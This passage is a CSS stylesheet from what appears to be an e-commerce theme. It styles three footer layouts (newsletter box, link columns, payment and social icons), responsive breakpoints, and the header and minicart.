	font-weight: bold
}

.footer-1 .before-footer .footer-newsletter .block-subscribe .input-box .button:hover {
	color: #beae59
}

.footer-1 .before-footer .footer-newsletter .block-subscribe .input-box input.input-text {
	border: none;
	height: 38px;
	width: 100%;
	padding-left: 40px;
	position: absolute;
	top: 0;
	left: 0;
	float: left
}

.footer-1 .before-footer .footer-newsletter .block-subscribe .input-box input.input-text::-moz-placeholder {
	color: #999;
	opacity: 1
}

.footer-1 .before-footer .footer-newsletter .block-subscribe .input-box input.input-text:-ms-input-placeholder {
	color: #999
}

.footer-1 .before-footer .footer-newsletter .block-subscribe .input-box input.input-text::-webkit-input-placeholder {
	color: #999
}

.footer-1 .before-footer .footer-newsletter .block-subscribe .input-box input.input-text:focus, .footer-1 .before-footer .footer-newsletter .block-subscribe .input-box input.input-text:active {
	background-color: #fff
}

.footer-1 .before-footer .footer-newsletter .block-subscribe .input-box .validation-advice {
	position: absolute;
	top: 46px
}

.footer-1 .footer {
	color: #fff;
	background-image: url("../images/bg-footer.jpg");
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 100% 100%
}

.footer-1 .footer .footer-top .spotlight .block-title {
	position: relative;
	font-size: 116.7%;
	text-transform: uppercase;
	padding-top: 35px;
	font-weight: bold
}

.footer-1 .footer .footer-top .spotlight .block-title::after {
	position: absolute;
	content: "";
	background-color: #beae59;
	bottom: -12px;
	left: 0;
	width: 40px;
	height: 3px
}

.footer-1 .footer .footer-top .spotlight .block-cont {
	padding-top: 25px
}

.footer-1 .footer .footer-top .spotlight .block-cont ul li {
	position: relative;
	line-height: 25px
}

.footer-1 .footer .footer-top .spotlight .block-cont ul li:before {
	content: '\f0da';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 12px;
	color: #fff
}

.footer-1 .footer .footer-top .spotlight .block-cont ul li a {
	color: #fff;
	padding-left: 5px
}

.footer-1 .footer .footer-top .spotlight .block-cont ul li a:hover {
	color: #beae59
}

.footer-1 .footer .footer-top .spotlight .block-cont ul li:hover:before {
	color: #beae59
}

.footer-1 .footer .footer-top .spotlight4 .inner {
	position: relative;
	z-index: 1;
	padding: 0 25px 20px 20px;
	float: left
}

.footer-1 .footer .footer-top .spotlight4 .inner:before {
	position: absolute;
	content: "";
	background-color: #beae59;
	opacity: .5;
	filter: alpha(opacity=50);
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: -1
}

.footer-1 .footer .footer-top .spotlight4 .inner span {
	padding-left: 7px
}

.footer-1 .footer .footer-top .spotlight4 .inner .fa {
	width: 20px;
	text-align: center;
	padding-top: 6px
}

.footer-1 .footer .footer-top .spotlight4 .inner .fa-mobile {
	font-size: 16px
}

.footer-1 .footer .footer-top .spotlight4 .inner p {
	display: inline-block;
	line-height: 25px;
	margin: 0;
	width: 100%
}

.footer-1 .footer .footer-top .spotlight4 .inner p.first i {
	float: left
}

.footer-1 .footer .footer-top .spotlight4 .inner p.first span {
	margin-left: 20px;
	display: block
}

.footer-1 .footer .footer-top .spotlight4 .inner .payment {
	margin-top: 20px
}

.footer-1 .footer .footer-top .spotlight4 .inner .payment a {
	margin-right: 10px
}

.footer-1 .footer .footer-top .spotlight4 .inner .payment a.pay5 {
	margin-top: 10px;
	float: left
}

.footer-1 .footer .footer-bottom {
	position: relative;
	z-index: 1
}

.footer-1 .footer .footer-bottom:before {
	position: absolute;
	content: "";
	background-color: #444;
	opacity: .5;
	filter: alpha(opacity=50);
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: -1
}

.footer-1 .footer .footer-bottom .fbottom1 {
	padding-top: 15px
}

.footer-1 .footer .footer-bottom .footer-title {
	font-size: 133.3%;
	font-weight: bold;
	padding-bottom: 15px
}

.footer-1 .footer .footer-bottom .copyright-footer {
	text-align: center
}

.footer-1 .footer .footer-bottom .copyright-footer a {
	color: #beae59
}

.footer-1 .footer .footer-bottom .copyright-footer .inner {
	display: inline-block;
	margin: 15px 0 20px 0
}

.footer-1 .footer .footer-bottom .apps {
	float: right
}

.footer-1 .footer .footer-bottom .apps .footer-title {
	text-align: right
}

.footer-1 .footer .footer-bottom .apps .app-cont a {
	margin-left: 5px
}

.footer-1 .footer .footer-bottom .socials-wrap ul li {
	display: inline-block;
	margin-right: 5px
}

.footer-1 .footer .footer-bottom .socials-wrap ul li .name-social {
	display: none
}

.footer-1 .footer .footer-bottom .socials-wrap ul li .icon-social {
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 32px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	background-color: #000;
	color: #fff;
	text-align: center
}

.footer-1 .footer .footer-bottom .socials-wrap ul li .icon-social:hover {
	background-color: #beae59;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out
}

.cms-home-style-1 .footer-container {
	margin-top: 0px
}

.footer-2 {
	margin-top: 40px
}

.footer-2 .before-footer {
	background-color: #ddd;
	color: #444;
	padding: 24px 0 22px 0
}

.footer-2 .before-footer .footer-support p {
	font-size: 150%;
	font-weight: bold;
	margin: 0;
	color: #beae59
}

.footer-2 .before-footer .footer-support span {
	font-size: 116.7%
}

.footer-2 .before-footer .footer-newsletter .block-subscribe .input-box {
	color: #999;
	position: relative;
	border: 2px solid #444 !important;
	float: right;
	background-color: #fff;
	width: 100%;
	height: 50px
}

.footer-2 .before-footer .footer-newsletter .block-subscribe .input-box i {
	float: left;
	padding: 12px 5px 13px 18px;
	position: absolute;
	top: 4px;
	z-index: 1;
	font-size: 14px
}

.footer-2 .before-footer .footer-newsletter .block-subscribe .input-box .button {
	position: absolute;
	top: 0;
	right: 0;
	background-color: #444;
	text-transform: uppercase;
	color: #fff;
	float: right;
	height: 46px;
	line-height: 40px;
	font-weight: normal;
	padding: 0 30px;
	font-weight: 600
}

.footer-2 .before-footer .footer-newsletter .block-subscribe .input-box .button:hover {
	color: #beae59
}

.footer-2 .before-footer .footer-newsletter .block-subscribe .input-box input.input-text {
	border: none;
	height: 46px;
	width: 100%;
	padding-left: 40px;
	position: absolute;
	top: 0;
	left: 0;
	float: left
}

.footer-2 .before-footer .footer-newsletter .block-subscribe .input-box input.input-text::-moz-placeholder {
	color: #999;
	opacity: 1
}

.footer-2 .before-footer .footer-newsletter .block-subscribe .input-box input.input-text:-ms-input-placeholder {
	color: #999
}

.footer-2 .before-footer .footer-newsletter .block-subscribe .input-box input.input-text::-webkit-input-placeholder {
	color: #999
}

.footer-2 .before-footer .footer-newsletter .block-subscribe .input-box input.input-text:focus, .footer-2 .before-footer .footer-newsletter .block-subscribe .input-box input.input-text:active {
	background-color: #fff
}

.footer-2 .before-footer .footer-newsletter .block-subscribe .input-box #newsletter-error, .footer-2 .before-footer .footer-newsletter .block-subscribe .input-box .validation-advice {
	position: absolute;
	top: 45px
}

.footer-2 .footer {
	position: relative;
	color: #fff;
	background-image: url("../images/bg-footer2.jpg");
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 100% 100%
}

.footer-2 .footer .footer-top .spotlight .block-title {
	position: relative;
	font-size: 116.7%;
	text-transform: uppercase;
	padding-top: 53px;
	font-weight: bold
}

.footer-2 .footer .footer-top .spotlight .block-title::after {
	position: absolute;
	content: "";
	background-color: #beae59;
	bottom: -14px;
	left: 0;
	width: 40px;
	height: 3px
}

.footer-2 .footer .footer-top .spotlight .block-cont {
	padding-top: 27px
}

.footer-2 .footer .footer-top .spotlight .block-cont ul li {
	position: relative;
	line-height: 27px
}

.footer-2 .footer .footer-top .spotlight .block-cont ul li:before {
	content: '\f0da';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 12px;
	color: #fff
}

.footer-2 .footer .footer-top .spotlight .block-cont ul li a {
	color: #fff;
	padding-left: 5px
}

.footer-2 .footer .footer-top .spotlight .block-cont ul li a:hover {
	color: #beae59
}

.footer-2 .footer .footer-top .spotlight .block-cont ul li:hover:before {
	color: #beae59
}

.footer-2 .footer .footer-top .spotlight4 .inner {
	position: relative;
	z-index: 2;
	padding: 0 25px 20px 20px;
	float: left;
	min-height: 475px
}

.footer-2 .footer .footer-top .spotlight4 .inner:before {
	position: absolute;
	content: "";
	background-color: #beae59;
	opacity: .5;
	filter: alpha(opacity=50);
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: -1
}

.footer-2 .footer .footer-top .spotlight4 .inner span {
	padding-left: 7px
}

.footer-2 .footer .footer-top .spotlight4 .inner .fa {
	width: 20px;
	text-align: center;
	padding-top: 6px
}

.footer-2 .footer .footer-top .spotlight4 .inner .fa-mobile {
	font-size: 16px
}

.footer-2 .footer .footer-top .spotlight4 .inner p {
	display: inline-block;
	line-height: 27px;
	margin: 0;
	width: 100%
}

.footer-2 .footer .footer-top .spotlight4 .inner p.first i {
	float: left
}

.footer-2 .footer .footer-top .spotlight4 .inner p.first span {
	margin-left: 20px;
	display: block
}

.footer-2 .footer .footer-top .spotlight4 .inner p:nth-child(2) {
	margin: 12px 0;
	color: #fff
}

.footer-2 .footer .footer-top .spotlight4 .inner .payment {
	margin-top: 23px
}

.footer-2 .footer .footer-top .spotlight4 .inner .payment a {
	margin-right: 10px
}

.footer-2 .footer .footer-top .spotlight4 .inner .payment a.pay5 {
	margin-top: 10px;
	float: left
}

.footer-2 .footer .footer-bottom {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	background-color: rgba(0, 0, 0, 0.5)
}

.footer-2 .footer .footer-bottom .fbottom1 {
	padding-top: 50px
}

.footer-2 .footer .footer-bottom .footer-title {
	font-size: 133.3%;
	font-weight: bold;
	float: left;
	line-height: 40px;
	padding-right: 22px
}

.footer-2 .footer .footer-bottom .copyright-footer {
	text-align: right
}

.footer-2 .footer .footer-bottom .copyright-footer a {
	color: #beae59
}

.footer-2 .footer .footer-bottom .copyright-footer .inner {
	display: inline-block;
	margin: 45px 0 40px 0
}

.footer-2 .footer .footer-bottom .apps-w {
	padding-right: 0
}

.footer-2 .footer .footer-bottom .apps .app-cont {
	float: left
}

.footer-2 .footer .footer-bottom .apps .app-cont a {
	margin-left: 5px
}

.footer-2 .footer .footer-bottom .socials-wrap {
	float: right
}

.footer-2 .footer .footer-bottom .socials-wrap ul {
	float: left
}

.footer-2 .footer .footer-bottom .socials-wrap ul li {
	display: inline-block;
	margin-left: 5px
}

.footer-2 .footer .footer-bottom .socials-wrap ul li .name-social {
	display: none
}

.footer-2 .footer .footer-bottom .socials-wrap ul li .icon-social {
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	background-color: #343434;
	color: #fff;
	text-align: center
}

.footer-2 .footer .footer-bottom .socials-wrap ul li .icon-social:hover {
	background-color: #beae59;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out
}

.cms-index-index .footer-3 {
	margin-top: -50px;
	padding-top: 50px
}

.footer-3 {
	margin-top: 40px;
	background-color: #222
}

.footer-3 .before-footer {
	background-color: #2d2d2d;
	color: #fff;
	padding: 24px 0 22px 0
}

.footer-3 .before-footer .footer-support p {
	font-size: 150%;
	font-weight: bold;
	margin: 0;
	color: #beae59
}

.footer-3 .before-footer .footer-support span {
	font-size: 116.7%
}

.footer-3 .before-footer .footer-newsletter .block-subscribe .input-box {
	color: #999;
	position: relative;
	float: right;
	background-color: #fff;
	width: 100%;
	height: 46px;
	margin-top: 3px
}

.footer-3 .before-footer .footer-newsletter .block-subscribe .input-box i {
	float: left;
	padding: 12px 5px 13px 18px;
	position: absolute;
	top: 4px;
	z-index: 1;
	font-size: 14px
}

.footer-3 .before-footer .footer-newsletter .block-subscribe .input-box .button {
	position: absolute;
	top: 0;
	right: 0;
	background-color: #beae59;
	text-transform: uppercase;
	color: #fff;
	float: right;
	height: 46px;
	line-height: 40px;
	font-weight: normal;
	padding: 0 30px;
	font-weight: 500
}

.footer-3 .before-footer .footer-newsletter .block-subscribe .input-box .button:hover {
	color: #fff !important;
	background-color: #9f9256
}

.footer-3 .before-footer .footer-newsletter .block-subscribe .input-box input.input-text {
	border: none;
	height: 46px;
	width: 100%;
	padding-left: 40px;
	position: absolute;
	top: 0;
	left: 0;
	float: left
}

.footer-3 .before-footer .footer-newsletter .block-subscribe .input-box input.input-text::-moz-placeholder {
	color: #999;
	opacity: 1
}

.footer-3 .before-footer .footer-newsletter .block-subscribe .input-box input.input-text:-ms-input-placeholder {
	color: #999
}

.footer-3 .before-footer .footer-newsletter .block-subscribe .input-box input.input-text::-webkit-input-placeholder {
	color: #999
}

.footer-3 .before-footer .footer-newsletter .block-subscribe .input-box input.input-text:focus, .footer-3 .before-footer .footer-newsletter .block-subscribe .input-box input.input-text:active {
	background-color: #fff
}

.footer-3 .before-footer .footer-newsletter .block-subscribe .input-box #newsletter-error, .footer-3 .before-footer .footer-newsletter .block-subscribe .input-box .validation-advice {
	position: absolute;
	top: 45px
}

.footer-3 .footer-top {
	color: #fff;
	padding-bottom: 60px
}

.footer-3 .footer-top .spotlight .block-title {
	position: relative;
	font-size: 116.7%;
	text-transform: uppercase;
	padding-top: 85px;
	font-weight: bold
}

.footer-3 .footer-top .spotlight .block-title::after {
	position: absolute;
	content: "";
	background-color: #9f9256;
	bottom: -14px;
	left: 0;
	width: 40px;
	height: 3px
}

.footer-3 .footer-top .spotlight .block-cont {
	padding-top: 27px
}

.footer-3 .footer-top .spotlight .block-cont ul li {
	position: relative;
	line-height: 26px
}

.footer-3 .footer-top .spotlight .block-cont ul li:before {
	content: '\f0da';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 12px;
	color: #fff
}

.footer-3 .footer-top .spotlight .block-cont ul li a {
	color: #fff;
	padding-left: 5px
}

.footer-3 .footer-top .spotlight .block-cont ul li a:hover {
	color: #beae59
}

.footer-3 .footer-top .spotlight .block-cont ul li:hover:before {
	color: #beae59
}

.footer-3 .footer-top .spotlight4 .inner span {
	padding-left: 7px
}

.footer-3 .footer-top .spotlight4 .inner .fa {
	width: 20px;
	text-align: center;
	padding-top: 6px
}

.footer-3 .footer-top .spotlight4 .inner .fa-mobile {
	font-size: 16px
}

.footer-3 .footer-top .spotlight4 .inner p {
	display: inline-block;
	line-height: 26px;
	margin: 0;
	width: 100%
}

.footer-3 .footer-top .spotlight4 .inner p.first i {
	float: left
}

.footer-3 .footer-top .spotlight4 .inner p.first span {
	margin-left: 20px;
	display: block
}

.footer-3 .footer-top .spotlight4 .inner p:nth-child(2) {
	margin: 4px 0
}

.footer-3 .footer-top .spotlight4 .inner .payment {
	margin-top: 15px
}

.footer-3 .footer-top .spotlight4 .inner .payment a {
	margin-right: 5px
}

.footer-3 .footer-top .spotlight4 .inner .payment a:last-child {
	display: none
}

.footer-3 .footer-bottom {
	color: #fff;
	padding-top: 30px
}

.footer-3 .footer-bottom .footer-title {
	font-size: 133.3%;
	font-weight: bold;
	float: left;
	line-height: 40px;
	padding-right: 22px
}

.footer-3 .footer-bottom .copyright-footer {
	text-align: right
}

.footer-3 .footer-bottom .copyright-footer a {
	color: #beae59
}

.footer-3 .footer-bottom .copyright-footer .inner {
	display: inline-block;
	margin: 25px 0 20px 0
}

.footer-3 .footer-bottom .apps-w {
	padding-right: 0
}

.footer-3 .footer-bottom .apps .app-cont {
	float: left
}

.footer-3 .footer-bottom .apps .app-cont a {
	margin-left: 5px
}

.footer-3 .footer-bottom .socials-wrap {
	float: right
}

.footer-3 .footer-bottom .socials-wrap ul {
	float: left
}

.footer-3 .footer-bottom .socials-wrap ul li {
	display: inline-block;
	margin-left: 5px
}

.footer-3 .footer-bottom .socials-wrap ul li .name-social {
	display: none
}

.footer-3 .footer-bottom .socials-wrap ul li .icon-social {
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	background-color: #343434;
	color: #fff;
	text-align: center
}

.footer-3 .footer-bottom .socials-wrap ul li .icon-social:hover {
	background-color: #beae59;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out
}

.footer a[href^=tel] {
	color: inherit;
	text-decoration: none
}

@media (min-width:992px) and (max-width:1199px) {
	.footer-container .before-footer .footer-newsletter .block-subscribe .input-box input.input-text {
		width: 280px
	}

	.footer-container .footer {
		background-size: auto 100%
	}

	.footer-container .footer .footer-top .spotlight4 .inner .payment a.pay4 {
		margin-top: 10px;
		float: left
	}

	.footer-2 .footer .footer-bottom .fbottom1 {
		padding-top: 20px
	}

	.footer-3 .footer-top .spotlight4 .inner .payment a.pay5 {
		float: left;
		margin-top: 10px
	}

}

@media (max-width:991px) {
	.footer-container .footer {
		background-size: auto 100%
	}

}

@media (min-width:768px) and (max-width:991px) {
	.footer-container .before-footer .footer-newsletter .block-subscribe .input-box .button {
		padding: 0 14px
	}

	.footer-container .before-footer .footer-newsletter .block-subscribe .input-box input.input-text {
		width: 200px
	}

	.footer-container .before-footer .footer-support p {
		font-size: 130%
	}

	.footer-container .footer .footer-top .spotlight4 .inner {
		padding: 0 0 20px 0
	}

	.footer-container .footer .footer-top .spotlight4 .inner .payment a {
		margin-right: 5px
	}

	.footer-container .footer .footer-top .spotlight4 .inner .payment a.pay5 {
		margin-top: 0
	}

	.footer-container .footer .footer-top .spotlight4 .inner:before {
		display: none
	}

	.footer-container .footer .footer-top .spotlight4 .inner .payment a.pay5 {
		float: none
	}

	.footer-2 .footer .footer-top .spotlight4 .inner span[x-apple-data-detectors] {
		color: #fff !important;
		text-decoration: none !important;
		font-size: inherit !important;
		font-family: inherit !important;
		font-weight: inherit !important;
		line-height: inherit !important
	}

	.footer-2 .footer .footer-top .spotlight {
		min-height: 290px;
		float: left
	}

	.footer-2 .footer .footer-top .spotlight .block-title {
		padding-top: 30px !important
	}

	.footer-2 .footer .footer-top .spotlight4 .inner {
		min-height: 290px
	}

	.footer-2 .footer .footer-top .spotlight3, .footer-2 .footer .footer-top .spotlight2 {
		min-height: 260px;
		float: left
	}

	.footer-2 .footer .footer-bottom {
		position: static;
		margin-top: 0px
	}

	.footer-2 .footer .footer-bottom .fbottom1 {
		padding-top: 30px
	}

	.footer-2 .footer .footer-bottom .socials-wrap {
		padding-top: 40px
	}

	.footer-3 .before-footer .footer-newsletter .block-subscribe .input-box input.input-text {
		width: 100% !important
	}

	.footer-3 .footer-top .spotlight .block-title {
		padding-top: 30px
	}

	.footer-3 .footer-top .spotlight2 {
		clear: both
	}

	.footer-3 .footer-top .spotlight4 .block-title, .footer-3 .footer-top .spotlight1 .block-title {
		padding-top: 70px
	}

}

@media (max-width:767px) {
	.footer-container .before-footer .footer-support p {
		font-size: 120%
	}

	.footer-container .before-footer .footer-support span {
		font-size: 100%
	}

	.footer-container .before-footer .footer-newsletter {
		margin-top: 20px
	}

	.footer-container .before-footer .footer-newsletter .block-subscribe .input-box .button {
		padding: 0 5px
	}

	.footer-container .before-footer .footer-newsletter .block-subscribe .input-box input.input-text {
		padding-left: 35px
	}

	.footer-container .footer .footer-top .spotlight .block-title {
		padding-top: 20px
	}

	.footer-container .footer .footer-top .spotlight4 .inner {
		padding: 0 0 20px 0
	}

	.footer-container .footer .footer-top .spotlight4 .inner .payment a {
		margin-right: 5px
	}

	.footer-container .footer .footer-top .spotlight4 .inner .payment a.pay5 {
		margin-top: 0
	}

	.footer-container .footer .footer-top .spotlight4 .inner:before {
		display: none
	}

	.footer-container .footer .footer-top .spotlight4 .inner .payment a.pay5 {
		float: none
	}

	.footer-container .footer .footer-top .spotlight4 .inner .payment a {
		margin-right: 3px
	}

	.footer-container .footer .footer-bottom .socials-wrap {
		float: left
	}

	.footer-container .footer .footer-bottom .footer-title {
		padding-bottom: 5px
	}

	.footer-container .footer .footer-bottom .apps {
		float: left;
		margin-bottom: 20px
	}

	.footer-container .footer .footer-bottom .apps .footer-title {
		text-align: left
	}

	.footer-container .footer .footer-bottom .apps .app-cont a {
		margin-left: 0
	}

	.footer-2 .footer .footer-bottom {
		margin-top: 30px;
		position: static
	}

	.footer-2 .footer .footer-bottom .fbottom1 {
		padding-top: 30px
	}

	.footer-2 .footer .footer-top .spotlight4 .inner {
		min-height: 255px
	}

	.footer-3 .before-footer .footer-newsletter .block-subscribe .input-box .button {
		padding: 0 10px !important
	}

	.footer-3 .before-footer .footer-newsletter .block-subscribe .input-box input.input-text {
		width: 100% !important
	}

	.footer-3 .footer-top .spotlight .block-title {
		padding-top: 30px
	}

	.footer-3 .footer-top .spotlight4 .inner .block-title {
		padding-top: 60px
	}

	.footer-3 .footer-top .spotlight2 {
		clear: both
	}

}

@media (min-width:480px) and (max-width:767px) {
	.footer-3 .footer-bottom .apps {
		float: left;
		margin-bottom: 30px
	}

}

.footer .footer-top .spotlight .block-cont ul li a {
	text-transform: capitalize
}

.cms-index-index .menu-vertical-wrap .sambar-inner {
	display: block
}

.cms-index-index .header-style-2 .header.menu-ontophead .inner .logo-wrapper .logo img {
	filter: brightness(0) invert(1);
}

.header-style-2 .header.menu-ontophead.darkHeader .inner .logo-wrapper .logo img,
.header-style-2 .header.menu-ontophead:hover .inner .logo-wrapper .logo img {
	filter: unset;
}

.cms-index-index .header-container .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
	color: #fff;
}

.header-container .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
	color: #beae59;	
}

.header-container .cart-wrapper .minicart-wrapper .block-content .items-total, 
.header-container .cart-wrapper .minicart-wrapper .block-content .header-minicart {
	display: none
}

.header-container .minicart-header .minicart-wrapper .mage-dropdown-dialog {
	position: absolute;
	right: 0
}

.header-container .minicart-wrapper .action.showcart::before {
	display: none
}

.header-style-2 .header .inner .search-on-top {
	float: right;
}
.header-style-2 .header.menu-ontophead .inner .search-on-top {
	float: right;
	margin: 0 5px;
}

.header-container .cart-wrapper .minicart-wrapper {
	position: relative;
	margin: 0;
}

.header-style-2 .header .inner .header-right .header-contact-icon {
	float: left;
}

.header-style-2 .header .inner .header-right .header-contact-icon a {
	font-size: 0;
	display: block;
}

.header-style-2 .header .inner .header-right .header-contact-icon a:before,
.header-style-2 .cart-wrapper .minicart-wrapper .showcart .fa-shopping-cart:before,
.header-style-2 .header.menu-ontophead .inner .search-on-top .fa.fa-search:before {
	color: #676767;
	content: "\e902";
	font-size: 25px;
	font-family: 'custom-icon';
	display: block;
	line-height: 90px;
	cursor: pointer;
	padding: 0 10px;
}

.cms-index-index .header-style-2 .header .inner .header-right .header-contact-icon a:before,
.cms-index-index .header-style-2 .cart-wrapper .minicart-wrapper .showcart .fa-shopping-cart:before,
.cms-index-index .header-style-2 .header.menu-ontophead .inner .search-on-top .fa.fa-search:before {
	color: #fff;
}

.header-style-2 .header.menu-ontophead:hover .inner .header-right .header-contact-icon a:before,
.header-style-2 .header.menu-ontophead:hover .cart-wrapper .minicart-wrapper .showcart .fa-shopping-cart:before,
.header-style-2 .header.menu-ontophead:hover .inner .search-on-top .fa.fa-search:before {
	color: #676767;
}


.header-style-2 .header.menu-ontophead.darkHeader .inner .header-right .header-contact-icon a:before,
.header-style-2 .header.menu-ontophead.darkHeader .cart-wrapper .minicart-wrapper .showcart .fa-shopping-cart:before,
.header-style-2 .header.menu-ontophead.darkHeader .inner .search-on-top .fa.fa-search:before {
	color: #676767;
}


.header-style-2 .cart-wrapper .minicart-wrapper .showcart .fa-shopping-cart:before {
	content: "\e905";
}

.header-style-2 .header .inner .header-right .header-contact-icon a:before {
	content: "\e902";
	font-size: 23px;
}

.header-style-2 .header.menu-ontophead .inner .search-on-top .fa.fa-search:before {
  content: "\e908";
  font-size: 22px;
}


.header-style-2 .header.menu-ontophead .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head.sm_megamenu_haschild:after {
	color: #1e1e1e;
	content: "\e901";
	font-size: 11px;
	font-family: 'custom-icon';
	display: inline-block;
	line-height: normal;
	margin: 0 0 0 5px;
    font-weight: normal;
    transform: rotate(180deg);
}
.header-style-2 .header.menu-ontophead.darkHeader .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head.sm_megamenu_haschild:after {
	color: #1e1e1e;
}

.cms-index-index .header-style-2 .header.menu-ontophead .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head.sm_megamenu_haschild:after {
	color: #fff;
}

.header-style-2 .header.menu-ontophead:hover .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head.sm_megamenu_haschild:after,
.header-style-2 .header.menu-ontophead.darkHeader .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head.sm_megamenu_haschild:after {
	color: #1e1e1e;
}

.header-style-2 .header.menu-ontophead .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1:hover > a.sm_megamenu_head.sm_megamenu_haschild:after {
	transform: rotate(0);
}


.header-style-2 .header .inner .cart-wrapper .minicart-wrapper .showcart .item-info p {
	display: none;
}

.header-container .cart-wrapper .minicart-wrapper .showcart .counter.qty.empty {
	display: none;
}

.header-container .cart-wrapper .minicart-wrapper .showcart .item-info {
	margin-top: 4px
}

.header-container .cart-wrapper .minicart-wrapper .showcart .item-info p {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 116.7%;
	margin-bottom: 4px;
	height: auto;
	width: auto;
	position: static
}

.header-container .cart-wrapper .minicart-wrapper .showcart .item-info .price-minicart {
	display: none
}

.header-container .cart-wrapper .minicart-wrapper .showcart .counter {
	line-height: 100%;
	height: auto;
	width: auto;
	position: static;
	background: transparent;
	margin-top: 0
}

.header-container .cart-wrapper .minicart-wrapper .showcart .counter:before, 
.header-container .cart-wrapper .minicart-wrapper .showcart .counter:after {
	display: none
}

.header-container .cart-wrapper .minicart-wrapper .showcart .counter .counter-number {
	display: none
}

.header-container .cart-wrapper .minicart-wrapper .showcart .empty {
	padding-top: 0
}

.header-container .cart-wrapper .minicart-wrapper .showcart .counter {
	line-height: 100%
}

.header-container .cart-wrapper .minicart-wrapper .showcart .counter:before, 
.header-container .cart-wrapper .minicart-wrapper .showcart .counter:after {
	display: none
}

.header-container .cart-wrapper .minicart-wrapper .showcart .counter .counter-number {
	display: none
}

.header-container .cart-wrapper .minicart-wrapper .showcart .counter-label {
	margin: 0;
	display: inline-block;
	height: auto;
	width: auto;
	position: static
}

.header-container .cart-wrapper .minicart-wrapper .showcart .price-minicart {
	display: inline-block
}

.header-container .cart-wrapper .minicart-wrapper .showcart .price-minicart .subtotal .label {
	display: none
}

.header-container .cart-wrapper .minicart-wrapper .showcart .spec {
	display: inline-block
}

.header-container .cart-wrapper .minicart-wrapper .showcart .loading-mask .loader > img {
	height: 100%;
	width: auto
}

.header-container .cart-wrapper .minicart-wrapper .showcart:hover {
	cursor: pointer
}

.header-container .cart-wrapper .minicart-wrapper .block-minicart {
	width: 351px;
	background-color: #fff;
	padding: 30px;
	border: #f3f3f3;
	box-shadow: 0px 5px 5px 5px rgba(0, 0, 0, 0.2)
}

.header-container .cart-wrapper .minicart-wrapper .block-minicart .amount .price-wrapper:first-child .price {
	font-size: inherit;
	color: #beae59;
	font-weight: normal
}

.header-container .cart-wrapper .minicart-wrapper .block-content #btn-minicart-close {
	display: none
}

.header-container .cart-wrapper .minicart-wrapper .block-content .items-total {
	margin: 0 0 20px;
	float: none;
	font-size: 108.33%
}

.header-container .cart-wrapper .minicart-wrapper .block-content .items-total .count {
	font-weight: 500 !important
}

.header-container .cart-wrapper .minicart-wrapper .block-content .subtotal {
	margin: 0;
	float: none;
	display: table;
	width: 100%;
	padding-top: 10px
}

.header-container .cart-wrapper .minicart-wrapper .block-content .subtotal .label {
	float: left;
	margin-top: 5px;
	margin-left: 10px
}

.header-container .cart-wrapper .minicart-wrapper .block-content .subtotal .price-container {
	float: right;
	margin-right: 20px
}

.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper {
	margin: 0;
	padding: 0;
	border-top: none;
	max-height: 350px;
	overflow: auto
}

.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items {
	overflow: hidden;
	border-bottom: 1px solid #e9e9e9;
	width: 100%;
	height: auto !important
}

.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details {
	position: relative;
	padding-right: 20px;
	margin-left: 88px;
	padding-left: 0
}

.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-name {
	top: -7px;
	position: relative
}

